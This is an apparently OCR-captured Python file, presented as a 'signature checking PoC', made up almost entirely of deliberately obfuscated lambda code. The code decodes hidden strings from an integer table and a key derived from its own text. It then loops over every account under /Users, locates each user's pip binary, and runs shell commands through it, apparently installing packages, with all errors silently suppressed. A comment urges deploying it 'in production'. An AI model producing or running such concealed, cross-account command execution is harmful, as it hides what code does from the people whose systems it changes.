 1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3 (lambda __g: [[[[[[None for __g['s___'] in [('%sibr%sr%s/Python/2.7/bin/pip')]][0] for __g['s__'] in [(['r%squ%ssts'])]][0] for __g['s_'] in [('%ss%ss')]][0] for __g['os'] in [(__import__('os.path', __g, __g))]][0] for __g['base64']
in [(__import__('base64', __g, __g))]][0] for __g['os'] in [(__import__('os', __g, __g))]][0])(globals())
4
5 # n__ature checking PoC
6 # TODO: PoCs are great but this thing will
7 # deliver much better when implemented in
8 # production
9
10 (lambda __g: [[[[[None for __g['i_'] in [((1, 4, 12, 17, 22, 31, 38, 45, 58, 2, 7, 4, 4, 8, 6, 6, 12, 7))]][0] for __g['t'] in [((lambda a, i, s: (lambda __l: [__l['s'](__l['a'])[i_[__l['i']]:(i_[__l['i']] + i_[(__l['i'] + (len(i_)
/ 2))])] for __l['a'], __l['i'], __l['s'] in [(a, i, s)]][0])({})))]][0] for __g['b'] in [((lambda : g(('__b%s%slt%s%ss__' % ('u', 'i', 'i', 'n')))))]][0] for __g['h'] in [((lambda a, b: (lambda __l: [getattr(__l['a'], __l['b']) for
__l['a'], __l['b'] in [(a, b)]][0])({})))]][0] for __g['g'] in [((lambda x: (lambda __l: [globals().get(__l['x']) for __l['x'] in [(x)]][0])({})))]][0])(globals())
11 (lambda __g, __y: [None for __g['v__'], v__.__name__ in [(lambda : (lambda __l: [(lambda __sentinel, __after, __items: __y(lambda __this: lambda: (lambda __i: [[(lambda __after: [__l['y_dent'] for __l['y_dent'] in [((__l['y'] + (' '
* 16))[:16])]][0] if (__l['y'].startswith('S') and __l['n']) else __after())(lambda: __this()) for (__l['y'],__l['n']) in [((__l['x'].replace('#', ' ').strip(), ('#' in __l['x'])))]][0] for __l['x'] in [(__i)]][0] if __i is not
__sentinel else __after())(next(__items, __sentinel)))())([], lambda: ('K' * 16), iter(__l['strs'])) for __l['strs'] in [(h(b(), 'open')(__file__, 'r').read().split('\n'))]][0])({}), 'v__')]][0])(globals(), (lambda f: (lambda x: x(x
))(lambda y: f(lambda: y(y)()))))
12 _iv = [0x0002, 0x005f, 0x0062, 0x06f6, 0x08fc, 0x0194, 0x072c, 0x0670, 0x0af8, 0x0be5,
13 0x05cc, 0x085c, 0x0733, 0x0062, 0x0759, 0x01f4, 0x09dd, 0x0594, 0x026a, 0x0750,
14 0x09d8, 0x07de, 0x0a73, 0x0000, 0x0188, 0x018c, 0x08fc, 0x03f2, 0x07f8, 0x0338,
15 0x0888, 0x05be, 0x03ba, 0x06b0, 0x0979, 0x0436, 0x0882, 0x0960, 0x0978, 0x01fe,
16 0x0a76, 0x0d68, 0x0b7c, 0x0c6c, 0x06b0, 0x054e, 0x0062, 0x00c6, 0x012c, 0x02c3,
17 0x0ac2, 0x0670, 0x0820, 0x0be5, 0x07de, 0x0a73, 0x0794, 0x0062, 0x00c6, 0x012c,
18 0x0586, 0x07f8, 0x0a76, 0x0b60, 0x041a, 0x091c, 0x099d, 0x000]
19 def n__(hs):
20 (lambda __g: [[None for (__g['sd'], __g['rt'], __g['lk']) in [((sum(hs[:2]), [], len(k)))]][0] for __g['k'] in [(v__())]][0])(globals())
21 (lambda __g: [[[[None for __g['e_____'] in [((lambda a, b, c, d: (lambda __l: [((((__l['a'] + __l['b']) * (__l['c'] + __l['b'])) % __l['d']) for __l['a'], __l['b'], __l['c'], __l['d'] in [(a, b, c, d)]][0])({})))]][0] for __g[
'e____'] in [((lambda f, _g: (lambda __l: [chr(((__l['_g'] + __l['f'][1]) % 256)) for __l['f'], __l['_g'] in [(f, _g)]][0])({})))]][0] for __g['e___'] in [(range(256))]][0] for __g['e__'] in [(enumerate(hs[2:]))]][0])(globals())
22 for i, h in e__:
23 (lambda __g: [[None for __g['kv'] in [((ord(k[(_i % lk)]) * 191))]][0] for __g['_i'] in [(((i + 1) % 11))]][0])(globals())
24 for x in e___:
25 if e_____(x, _i, sd, kv) == h: rt.append(x); continue;
26 return ''.join([e____(hs, _g) for _g in rt]).strip()
27 if __name__ == '__main__':
28 s__ = (x % ('e', 'e') for x in s__)
29 for item in h(g(t(_iv, 0, n__)), t(_iv, 1, n__))(s_ % ('/U', 'er')):
30 try:
31 (lambda __g: [[None for __g['p___'] in [(h(h(g(t(_iv, 0, n__)), t(_iv, 2, n__)), t(_iv, 3, n__))(p__, (s___ % ('L', 'a', 'y'))))]][0] for __g['p__'] in [(h(h(g(t(_iv, 0, n__)), t(_iv, 2, n__)), t(_iv, 3, n__))((s_ % (
'/U', 'er')), h(h(g(t(_iv, 0, n__)), t(_iv, 2, n__)), t(_iv, 4, n__))(item)))]][0])(globals())
32 if h(h(g(t(_iv, 0, n__)), t(_iv, 2, n__)), t(_iv, 5, n__))(p___):
33 for ql in s__:
34 h(g(t(_iv, 0, n__)), t(_iv, 6, n__))(' '.join((p___, t(_iv, 8, n__), ql)))
35 except Exception as e: pass